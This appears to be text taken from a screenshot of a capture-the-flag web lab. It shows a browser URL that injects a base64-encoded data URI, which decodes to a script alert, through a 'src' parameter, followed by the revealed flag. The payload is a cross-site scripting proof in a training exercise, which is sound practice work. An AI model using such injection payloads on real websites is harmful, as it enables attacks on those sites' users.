 Not secure 10.13.248.97/?page=media&src=data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==
42 Intra 42 Discord github WhatsApp Outlook Hypertube Notion rusty Mistral ChatGPT Claude Vello
42 HOME SURVEY MEMBERS
THE FLAG IS :
928D819FC19405AE09921A2B71227BD9ABA106F9D2D37AC412E9E5A750F1506D